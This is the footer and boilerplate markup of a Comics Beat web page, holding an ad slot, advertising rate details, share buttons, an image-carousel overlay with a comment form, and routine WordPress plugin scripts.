</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12 wpb_row td-pb-row">
<style scoped="">.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_17">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20 wpb_row td-pb-row">
<style scoped="">.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_24">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-169479" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-169479">
				<span id="sharing-facebook-169479" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-169479" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-169479">
				<span id="sharing-twitter-169479" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-169479" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-169479">
				<span id="sharing-mastodon-169479" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-169479" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-169479">
				<span id="sharing-linkedin-169479" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-169479" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-169479">
				<span id="sharing-tumblr-169479" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-169479" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-169479">
				<span id="sharing-reddit-169479" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-169479" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/#print?share=print" target="_blank" aria-labelledby="sharing-print-169479">
				<span id="sharing-print-169479" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-169479" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20The%20%E2%80%9CGibbs%20Girls%E2%80%9D%20bring%20their%20vision%20of%20steampunk%20in%20%E2%80%9CThe%20Invention%20of%20E.J.%20Whitaker%E2%80%9D&body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F&share=email" target="_blank" aria-labelledby="sharing-email-169479" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5a28301860" data-email-share-track-url="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=email">
				<span id="sharing-email-169479" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-169479-6977ab35bf0d3" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=169479&origin=www.comicsbeat.com&obj_id=40170576-169479-6977ab35bf0d3" data-name="like-post-frame-40170576-169479-6977ab35bf0d3" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977ab35bf3fc
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="3b7848b9e01601cdb66bb92edd377781" class="grofile-hash-map-8bd4b4b9a281c32ef5c8a5427092b8da">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&#160;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white" />
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF" />
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white" />
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white" />
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&#160;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field">
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment">
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white" />
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/":169479};
	</script>
				<link data-minify="1" rel="stylesheet" id="jetpack-swiper-library-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack-carousel-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1768948430" type="text/css" media="all">
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768948430" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768948430" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768948430" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
